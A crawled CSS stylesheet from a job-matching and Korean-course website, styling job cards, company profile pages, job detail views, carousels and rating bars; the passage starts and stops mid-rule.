        font-size: 23px;
        line-height: 23px;
    }
    .search-list-item_savejob--islogout img {
        width: 42px;
    }
    .job-item_jobtitle {
        font-size: 25px;
        margin-bottom: 5px;
    }
    .job-item_companyname {
        font-size: 19px;
    }
    .job-item_wrapper {
        padding: 35px 0;
    }
    .job-item_info .job-item_info-item span {
        font-size: 19px;
    }
    .job-item_info .job-item_info-item img {
        height: 14px;
        margin-right: 8.5px;
    }
    .job-item_company-logo-wrapper .job-item_company-logo img {
        max-height: 120px;
    }
    .job-item_savejob-wrapper {
        width: 220px;
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        height: 100%;
    }
    .job-item_savejob .btn-apply.showpop-apply {
        font-size: 25px;
    }

    .job-item_savejob .btn-save.saved-job {
        font-size: 19px;
    }
    .btn-apply, .btn-save {
        height: 60px;
    }
    .result-container{
        width: 143px;
        height: 22px;
    }
    .rate-stars{
        width: 100%;
        height: 100%;

    }
    .rate-bg{
        height: 100%;
    }
}
.footer-end{
    margin-top: 20px;
    margin-left: 10px;
}
.footer-end .ft-cpr,.footer-end .ft-address,.footer-end .ft-telmail{
    font-family: 'Roboto', system-ui;
}
.jobmatchingstar-container {
    display: flex;
    margin-bottom: 5px;
}

.result-container{
    width: 120px; height: 13px;
    background-color: #FFFFFF;
    vertical-align:middle;
    display:inline-block;
    position: relative;
    margin-right: 5px;
    /* margin-bottom: 2px; */
    margin-top: 3px;
    border: 1px solid #f0f0f0;
}
.rate-stars{
    width: 100%;
    height: 100%;
    /* background: url(/local/job/assets/dist/images/rate_star_fix.png) no-repeat; */
    background: url(/theme/oklassedu/logo/rate-stars3.svg) no-repeat;
    background-size: cover;
    position: absolute;
   
}
.rate-bg{
    height: 100%;
    /* background-color: #ffbe10; */
    background-color:#7ACC00;
    position: absolute;
}
.matching-stars {
    padding-top: 15px;
    padding-left: 8px;
}
.no-data div.f24,.no-data p{
    font-family: 'Roboto', system-ui;
}

--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/style_cus1.css
body_size: 9742
content:
/*job matching*/
/* *{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
} */
.main-header {
    width: 100%;
    background: #F6FFED;
}


.main-header-title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    color: #485CC7;
}

.main-header-content {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}

.btn.btn-primary.button-setting-now {
    margin-top: 10px;
    padding: 5px 10px;
    background-color: #485CC7;
    color: #FFFFFF;
    border-radius: 8px !important;
    font-family: 'Noto Sans';
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
    letter-spacing: 0.1px;
}

.btn.btn-primary.button-setting-now:hover {
    color: #FFFFFF;
}

.main-header-image {
    width: 270px;
    height: 160px;
}

/**/
.recommended-jobs-area {
    margin-bottom: 25px;
}

.recommended-jobs_title h2 {
    font-family: 'Roboto', system-ui;
    margin: 55px 0 45px 0;
}

.recommended-jobs_items {
    /* min-height: 720px; */
    margin-top: 40px;
    padding-bottom: 24px;
}

.recommended-job_item {
    margin-bottom: 16px;

}

.job-item_company-logo {
    width: 64px;
    height: 64px;
}

/*
.job-item_company-logo-wrapper .job-item_company-logo img {
    max-width: 100%;
    max-height: 90px;
} */


.job-item_company-logo-wrapper {
    height: 100%;
    display: flex;
}

.job-item_wrapper {
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    padding: 16px 0px;
    border-radius: 8px;
}

/* .job-item_content {
    margin: 0 -16px;
} */

.job-item_jobtitle {
    font-family: 'Noto Sans';
    font-style: normal;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    letter-spacing: 0.1px;
    color: #000000;
}

.job-item_companyname {
    font-family: 'Noto Sans';
    font-style: normal;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    margin-bottom: 12px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    letter-spacing: 0.4px;
    color: #97999B;
}

.job-item_info {
    display: flex;
    margin-top: 8px;
}

.job-item_info-item:not(:last-child) {
    margin-right: 10px;
}

.job-item_info-item {
    display: flex;
    align-items: center;
}

.job-item_info .job-item_info-item img {
    width: auto;
    height: 14px !important;
    margin-right: unset !important;
    padding: 0 4px;
}

.job-item_info .job-item_info-item span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
    /* margin-left: 8.5px !important; */
    margin-right: 4px;
}

.job-item_info-item {
    /* padding: 0 8px; */
    width: auto;
    height: 25px;
    left: 96px;
    top: 0px;
    background: #F0F5FF;
    border-radius: 4px;
}


.job-item_savejob-wrapper {
    width: auto;
    float: right;
}

.job-item_savejob-wrapper input {
    display: flex;
    justify-content: space-between;
}

.job-item_savejob .btn-apply.showpop-apply {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #FFFFFF;
    padding-left: 10px;
    text-align: center;
}

.job-item_savejob .btn-save.saved-job {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
    padding-left: 0px;
    text-align: center;
    margin-top: 5px;
}

.job-item_savejob .btn-save.saved-job .save-off,
.job-item_savejob .btn-save.saved-job .save-on {
    width: 26px;
    height: 22px;
    margin-left: 18px;
}

.recommended-course-area {
    width: 100%;
    height: 947px;
}

.recommend-item {
    height: 360px !important;
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    border-radius: 8px;
    overflow: hidden;
}

.recommend-item a {
    width: 100%;
}

.recommend-item_img img {
    width: 100%;
}

.recommend-item-authur {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
    margin-left: 5px;
}

.course-price {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
    margin-bottom: 0 !important;
    margin-top: 4px;
}

.recommend-item_content {
    position: relative;
    margin-left: 10px;
    min-height: 164px;
}

.recommend-item_content .ellipsis {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px !important;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    overflow: hidden;
}

.course-discount, .discount-percent {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
}

.main-course-cate {
    position: absolute;
    bottom: 0px;
    left: 0px;
}

.main-course-cate .discount-percent {
    color: red;
}

.course-discounts {
    display: flex;
}

.carousel--indicators .active {
    color: var(--primary-MK-Blue);
    background: var(--primary-MK-Blue);
    border-radius: 4px;
    width: 32px;
    height: 32px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
}


.carousel-indicators.scoll-mg {
    margin-bottom: unset;
}

.reviewScore {
    margin: unset;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}

.jobmatching-dot {
    display: flex;
}

li.recommend-job-control.jobmatching.active {
    color: #FFFFFF !important;
    background: var(--primary-MK-Blue);
    border-radius: 4px;
    width: 32px;
    height: 32px;
    background: #485CC7 !important;
}

ol.jobmatching-dot > li.recommend-job-control.jobmatching {
    background: #FFFFFF;
    height: 32px;
    width: 32px;
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 4px;
    margin-right: 8px;
    color: #485CC7;
    cursor: pointer;
    margin: 0 4px;
}

.carousel-control-prev.recommend-job-control.recommmend-job-slick {
    margin-right: 4px !important;
}

/* .carousel-control-prev.recommend-job-control.ecommmend-job-slick{
    margin-right: 4px !important;
} */
.recommend-job-control.recommmend-job-slick {
    width: 32px;
    height: 32px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    border-radius: 4px;
    color: #485CC7;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    display: flex;
    align-items: center;
    cursor: pointer;
}

.recommend-job-control.active.recommmend-job-slick {
    width: 32px;
    height: 32px;
    background: #485CC7;
    border-radius: 4px;
    color: #F5F5F5;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    display: flex;
    align-items: center;
    cursor: pointer;
}

a.carousel-control-next.recommend-job-control {
    margin-left: 4px;
}

ol.carousel-indicators.jobmatching-dot {
    margin-bottom: 0px;
}

.course-discount {
    margin-bottom: 0 !important;
    text-decoration: line-through;
}

.recommend-item_footer {
    display: flex;
    padding: 0 8px;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #F0F0F0;
}

.recommend-item_footer-content {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;

}

.recommend-item_footer_left {
    padding-top: 4px;
}

.recommend-item_footer :hover {
    color: #485CC7;
}

.recommended-container {
    width: 100%;
    color: #75787B;
}

/*page Company*/
.search-slt.search-keyworld-company {
    border-radius: 4px;
}

.img-search-body {
    width: 356px;
    height: 200px;
}

.search-body-box {
    display: flex;
    padding-top: 24px;
    align-items: end;
}

.search-keyworld-company {
    padding-left: 45px !important;
    font-size: 13px !important;
    color: #828282 !important;
    line-height: 25px !important;
    height: 48px !important;
    width: 417px !important;
}

.search-input-company {
    display: flex;
    align-items: center;
}

.button-search-company {
    background: #485CC7;
    border-radius: 4px;
    width: 137px;
    height: 48px;
    color: #FFFFFF;
    margin-left: 16px;
    border: none;
}

.text-search-body {
    font-family: 'Noto Sans', cursive;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
    margin-top: 8px;
    margin-bottom: 18px;

}

.title-search-body {
    font-family: 'Noto Sans', cursive;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #485CC7 !important;
    margin-bottom: 0px;
}

.search-body-right {
    margin-left: 72px;
}

.body {
    width: 100%;
}

.company-container {
    max-width: 1200px;
    justify-content: center;

}

.detai-company-text-body {
    width: 286px;
    height: 32px;
    left: 0px;
    top: 0px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #485CC7;
    /* flex: none;
    order: 0;
    flex-grow: 0;
    margin: 8px 0px; */
}

.line-title {
    width: 80px;
    height: 4px;
    left: 0px;
    top: 40px;
    background: #7ACC00;
    border-radius: 4px;
    flex: none;
    order: 1;
    flex-grow: 0;
    margin: 8px 0px;
}

.items-body {
    display: flex;
    justify-content: center;
}

.parent {
    display: flex;
    max-width: 1200px;
    flex-wrap: wrap;
}

.item-left {

    width: 80px;
    height: 80px;
    left: 0px;
    top: 0px;
    border-radius: 8px;
    flex: none;
    order: 0;
    flex-grow: 0;
    margin: 0px 10px;
}

.item-right {
    display: flex;
    flex-direction: column;
    margin: 15px 0px;
}

.item-right h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;

}

.item-right-botton {
    display: flex;
}

.text-item-right-botton {
    margin-bottom: 0px;
}

.item-right-botton-tt {
    display: flex;
    padding: 10px;
    align-items: center;
}

#employersGroup .company-card {
    min-height: 112px;
    padding: 8px;
    border-radius: 12px;
    display: flex;
    overflow: hidden;
}

.company-cart-name--body {
    margin-left: 16px;
    width: 100%;

}

#employersGroup .company-card-img {
    width: 80px;
    height: 80px;
    background: #FFFFFF;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
    border-radius: 8px;
    flex: none;
    flex-grow: 0;
    margin-top: 10px;
}

.company-cart-name {
    -webkit-line-clamp: 1 !important;
    overflow: hidden;
    margin-bottom: 8px;
}

.company-cart-name a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 15px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}

.company-cart-info {
    display: flex;
}

.company-cart-location {
    display: flex;
    align-items: center;
    -webkit-line-clamp: 1 !important;
    overflow: hidden;
    min-width: 30%;
}

.company-cart-career {
    margin-left: 8px;
    width: auto;
}

.company-cart-text {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
    margin-left: 5px;
}

.text-item-right-botton {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
    flex: none;
    order: 1;
    flex-grow: 0;
    margin: 0px 4px;
}

.carousel-indicators.company-page {
    margin-bottom: unset;
}

.cont-company {
    margin-bottom: 64px;
}

.body-title-company {
    margin-bottom: 24px;
}


/*page company detail*/

.breadcrumb-detail {
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 500px;
    height: 24px;
    left: 375px;
    top: 140px;
}

.breadcrumb-home {
    position: static;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}

.breadcrumb-image {
    width: 6.56px;
    height: 11.72px;
    margin-left: 13.77px;
    margin-right: 13.77px;
}

.detail-company-title {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 0px;

    width: 1170px;
    height: 386px;
    left: 375px;
    top: 188px;

    border-radius: 4px;
}

.detail-company-title-image {
    position: static;
    width: 1170px;
    height: 234px;
    left: 0px;
    top: 0px;
    background-color: white;
}

.detail-company-title-info {

}

/*search job*/
.detail-job-body {
    background: var(--gray-4)
}

.job--item_info {
    display: flex;
    margin-top: 8px;
}

.job--item_info-item:not(:last-child) {
    margin-right: 4px;
}

.job--item_info-item {
    display: flex;
    align-items: center;
}

.job--item_info .job--item_info-item img {
    width: auto;
    height: 14px !important;
    margin-right: unset !important;
    /* margin-left: 10px; */
}

.job--item_info .job--item_info-item span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
    margin-left: 5px !important;
}

.job--item_info .job--item_info-item {
    width: auto;
    height: auto;
    background: #F0F5FF;
    border-radius: 4px;
    margin-top: 5px;
    padding: 4px 2px;
}

.job-quantity h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #75787B;
}

.topCompany_content--titles,
.topCompany_content--names {
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.topCompany_content--titles {
    white-space: normal;
}

.topCompany--header {
    margin-bottom: 16px;
}

.topCompany_content--names {
    white-space: normal;
}

.content-index.search-list-wrapper span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 20px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #6c757d;
}

.col-7.col-lg-9.search-item--info {
    margin-left: 16px;
}

.col-2.col-lg-1.d-flex.search-item-btn-save {
    margin-left: 50px;
    justify-content: end;
    align-items: start;
}

/* detail job*/
.row.similar__job1 a, .similar__company {
    padding: 0 8px;
}

.switch-job1 {
    display: flex;
}

.tab-job-detail {
    margin-right: 10px;
}

.tab-job-detail img {
    margin-left: 20px;
}

.tab-job-detail p {
    margin-right: 20px;
}

.tab-comp-infor img {
    margin-left: 20px;
}

.tab-comp-infor p {
    margin-right: 20px;
}

.detail-job-header {
    padding: 20px 0px;
}

.main-detail-job {
    width: 100%;
}

.detail-job-wrapper {
    max-width: 1340px;
    margin: 0 auto;
}

.tab-job-detail,
.tab-comp-infor {
    display: flex;
    justify-content: center;
    background: #F0F5FF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}

.tab-job-detail p,
.tab-comp-infor p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
    padding: 10px 0;
}

.tab-job-detail img,
.tab-comp-infor img {
    width: 18.23px;
    height: 19.5px;
    margin-right: 10px;
}

.detail-job-jobs {
    border-radius: 8px;
    margin-bottom: 40px;
}

.detail-job-info {
    height: auto;
    background: #F6FFED;
    border-radius: 8px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.detail-job-location {
    height: auto;
    background: #F6FFED;
    border-radius: 8px;
    padding: 10px 10px;

}

.detail-job-info-img {
    display: flex;
    align-items: flex-end;
}

.detail-job-info-img img {
    width: 21px !important;
    height: 18.25px !important;
    margin-right: 5px;
}

.detail-job-info-lg {
    margin-left: 7%;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}

.detail-job-info-title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-left: 10px;
    margin-bottom: 5px;
    margin-top: 8px;

}

.detail-job-body-title.view-job-share {
    font-weight: 500;
}

.topcompany_title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #485CC7;
}

.detail-job-info-img p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}

.detail-job-header img {
    width: 6.56px;
    height: 11.72px;
    /* padding:5px 10px; */
    margin-left: 8px;
    margin-right: 8px;
}

.detail-job-header {
    display: flex;
    align-items: center;
}

.detail-job-header p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}

.detail-job--info {
    margin-bottom: 5px;
}

.detail-job--location {
    display: flex;
}

.detail-job-location--title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-bottom: 5px;
}

.detail-job-location-map {
    width: 100%;
    height: 160px;
}

.detail-job-location-map img {
    width: 100%;
    height: auto;
}


.detail-job--location img {
    width: 18px;
    height: 18.4px;
    margin-right: 10px;
}

.detail-job--location p,
.detail-job-contact-loc p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #595959;
}

.detail-job--location {
    margin-left: 5px;
    margin-top: 8px;
}

.detail-job-body-title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 10px;
}

.detail-job--body {
    margin-top: 20px;
}

.contentj p, .contentj div, .contentj li, .contentj ul, .contentj label {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}

.detail-job-limit {
    display: flex;
}

.detail-job-limit p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
    margin-left: 6.5px;
}

button.btn.btn-apply.detailjob-apply {
    width: 100%;
    height: 90%;
}

.detailjob-save button#saved-job {
    width: 140%;
    height: 90%;
}

.detail-job--apply {
    display: flex;
    align-items: center;
    margin: 5px 0 0 0;
}

.detail-job--apply-right {
    display: flex;
    align-items: center;
    padding: 5px 0;
}

.detail-job--apply.detail-job-btn-right {
    display: flex;
    align-items: center;
    width: 100%;
    margin-top: 16px;
}

.detail-job--apply.detail-job-btn-right .detail-job-btn-apply {
    width: 56%;
}

.detail-job--apply.detail-job-btn-right .detailjob--save {
    width: 50%;
}

.detail-job--apply.detail-job-btn-right .detailjob--save button#saved-job {
    width: 100%;
    height: unset;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: unset;
    padding: 8px 8px;
    margin-left: 5px;
}

.detailjob-right-apply {
    margin-left: 10px;
    padding: 0 15px;
}

.detailjob-save {
    margin-bottom: 5px;
}

.detail--job--applys {
    padding: 16px;
    background: #FFFFFF;
    box-shadow: 4px 3px 9px 1px rgb(0 0 0 / 10%);
    border-radius: 10px;
}

.detail-job-jobs {
    background: #FFFFFF;
    box-shadow: 4px 3px 9px 1px rgb(0 0 0 / 10%);
    border-radius: 10px;
    margin-top: 16px;
    padding-bottom: 15px;
}

.detail--job--similar {
    padding-top: 16px;
    background: #FFFFFF;
    box-shadow: 4px 3px 9px 1px rgb(0 0 0 / 10%);
    margin-top: 16px;
    border-radius: 8px;
}

.detail_content--img {
    width: 64px;
    height: 64px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
    border-radius: 8px;
    margin-top: 8px;
}

.detail-job--item {
    border: 1px solid #F0F0F0;
    border-radius: 10px;
    height: 100px;
    background-color: #FFFFFF;
    margin-bottom: 10px;
    height: auto;
}

.detailjob_content--title {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;

}

.detailjob_content--name {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;

}

.detail-job--titles {
    height: auto;
    max-height: 120px;
    white-space: normal;
}

.detail_content--title {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;

}

h3.detail_content--title {
    margin-bottom: 8px;
}

.detail_content--name {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}

p.detail_content--name {
    margin-bottom: 16px;
}

.topCompany_content--titles,
.topCompany_content--names {
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.detail-job--names {
    height: auto;
    white-space: normal;
}

.detailjob--item_info {
    display: flex;
    padding: 10px 0;
}

.jdetailjob--item_info .job--item_info-item img {
    width: auto;
    height: 14px !important;
    margin-right: 8.5px !important;
    margin-left: 10px;
}

.detailjob--item_info .job--item_info-item span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}

.detailjob--item_info .job--item_info-item {
    width: auto;
    height: 25px;
    left: 96px;
    top: 0px;
    background: #F0F5FF;
    border-radius: 4px;
    margin-top: 5px
}

.benefits-tag-detail {
    display: flex;
    align-items: center;
}

.benefits-tag {
    display: flex;
    margin-top: 8px;
    flex-flow: wrap;
}

#hot-job {
    display: none;
}

#new-job {
    display: none;
}

#new-job:checked ~ div.row.switch-job > div.right-custom > label > p,
#hot-job:checked ~ div.row.switch-job > div.left-custom > label > p {
    color: var(--primary-MK-Blue);
}

#hot-job:checked ~ div.row.switch-job > div.left-custom > label > img {
    content: url("/theme/oklassedu/logo/certificate-solid-on.svg");
}

#new-job:checked ~ div.row.switch-job > div.right-custom > label > img {
    content: url("/theme/oklassedu/logo/fire-alt-solid-on.svg");
}

#new-job:checked ~ div.row.switch-job > div.right-custom,
#hot-job:checked ~ div.row.switch-job > div.left-custom {
    background: #F0F5FF;
}

.row.switch-job .left-custom.detail--job {
    order: unset;
    margin-right: 24px;
    margin-left: 0px;
}

.view-jobs-left {
    padding-left: unset;
}

.benefits-tag-detail {
    margin-right: 20px;
}

.benefits-tag-detail span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #485CC7;
}

.benefits-tag-detail img {
    width: 18px;
    height: 15px;
    margin-right: 8px;
    object-fit: contain;
}

.detail-job-contact {
    margin-bottom: 10px;
}

.detail-job-contact-loc {
    display: flex;
}

.detail-job-contact-loc img {
    margin-right: 12.75px;
    margin-left: 5px;
}

.detail-job-share {
    display: flex;
    padding: 10px 0;
}

.detail-job-share img {
    width: 32px;
    height: 32px;
}

button.btn.btn-apply.detailjob--apply {
    width: 100%;
    height: unset;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}

.detail-company-btn-eye .btn.btn-apply.detailjob--apply {
    width: 80%;
}

.detailjob--save button#saved-job {
    width: unset;
    height: unset;
    margin-left: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: unset;
    padding: 8px 16px;
}

.detail-job--apply-right .detailjob--save button#saved-job {
    width: 95%;
    height: 32px;
    margin-bottom: 5px;
    margin-left: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.detail-company--name p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
    padding: 10px 0;
}

.detail-company--name--des p, .detail-company--body {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-bottom: 8px;
}

.detail-company--des p, .detail-company--des a, .detail-company--des ol, .detail-company--des ul, .detail-company--des span, .detail-company--des label, .detail-company--des div, .detail-company--des li, .detail-company--des em {
    font-family: 'Noto Sans' !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 14px !important;
    line-height: 20px !important;
    letter-spacing: 0.25px !important;
    color: #75787B !important;
    margin-bottom: 5px !important;

}

.detail-company--map {
    height: 246px;
    margin-bottom: 5px;
}

.detail-job--detail {
    display: flex;
    padding: 5px 0;
    margin-right: 10px;
}

.detail-job--detail img {
    width: 18px;
    height: 18.4px;
    margin-right: 10px;
}

.detail-job--detail p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #595959;
}

.detail-company--body {
    padding: 16px 0;
}

.detail-company--video {
    width: 100%;
    max-height: 410px;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 8px;
}

.detail-company--video iframe {
    width: 100%;
    height: 410px;
    object-fit: cover;
}

.detail-company--image {
    display: flex;
    width: 100%;
    height: 120px;
}

.detail-company-img-item {
    width: 20%;
    height: 100%;
}

.detail-company-img-item img {
    object-fit: cover;
    width: 100%;
}

/* .job--doing{
    margin-top: 10px;
} */
.job--doing .carousel.slide.topCompany_content {
    padding: 0px;
}

.job--doing-item {
    background: #FFFFFF;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    width: 32%;
    margin-right: 8px;
    padding: 4px 4px;
}

.similar-title-oneline {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    height: 45px;
}

.similar__company {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;
    margin-top: 4px;
    height: 35px;
}

.similar__company-info {
    display: flex;
    margin-top: 8px;
}

.similar__company-info .job--item_info-item img {
    width: auto;
    height: 14px !important;
    margin-right: 8.5px !important;
    margin-left: 10px;
}

.similar__company-info .job--item_info-item span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
    padding: 0;
}

.similar__company-info .job--item_info-item {
    width: auto;
    height: 25px;
    left: 96px;
    top: 0px;
    background: #F0F5FF;
    border-radius: 4px;
    margin-top: 8px;
    margin-left: 8px;
    margin-bottom: 4px;
}

/*detail company*/
.detail-company-banner1 {
    width: 100%;
    max-height: 234px;
    border-radius: 4px;
}

.detail-company-banner1 img {
    object-fit: cover;
    border-radius: 4px;
    width: 100%;
}

.detail-company-info {
    background: #FFFFFF;
    border-radius: 4px;
    display: flex;
    height: auto;
    padding: 16px;
}

.detail-company--logo {
    width: 15%;
}

.detail-company--img {
    height: 120px;
    width: 120px;
    box-shadow: 0px 2px 4px rgb(0 0 0 / 10%);
    border-radius: 8px;
}

.detail-company-detail {
    width: 65%;
}

.detail-company-btn {
    width: 20%;
}

.detail-company-name {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #000000;
}

.detail-company-i4 {
    display: flex;
    margin-top: 16px;
}

.detail-company-web,
.detail-company-quantity {
    display: flex;
    align-items: center;
}

.detail-company-web img,
.detail-company-quantity img,
.detail-company-career img {
    width: 17.5px;
    height: 17.5px;
    margin-right: 8px;
}

.detail-company-quantity p,
.detail-company-career p {
    font-family: 'Noto Sans';
    font-style: normal;
